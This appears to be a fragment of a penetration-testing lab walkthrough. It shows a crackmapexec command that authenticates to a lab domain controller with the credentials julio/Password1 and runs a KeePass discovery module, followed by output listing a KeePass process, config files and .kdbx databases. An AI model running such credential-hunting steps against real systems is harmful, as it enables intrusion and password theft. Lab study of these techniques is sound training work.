 crackmapexec smb 10.129.203.121 -u julio -p Password1 -M keepass_discover
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:Password1 (Pwn3d!)
KEEPASS_... 10.129.203.121 445 DC01 Found process
"KeePass" with PID 5004 (user INLANEFREIGHT\julio)
KEEPASS_... 10.129.203.121 445 DC01 Found
C:\Users\julio\AppData\Roaming\KeePass\KeePass.config.xml
KEEPASS_... 10.129.203.121 445 DC01 Found
C:\Users\julio\Application Data\KeePass\KeePass.config.xml
KEEPASS_... 10.129.203.121 445 DC01 Found
C:\Users\julio\Documents\Database.kdbx
KEEPASS_... 10.129.203.121 445 DC01 Found
C:\Users\julio\My Documents\Database.kdbx
hide01.ir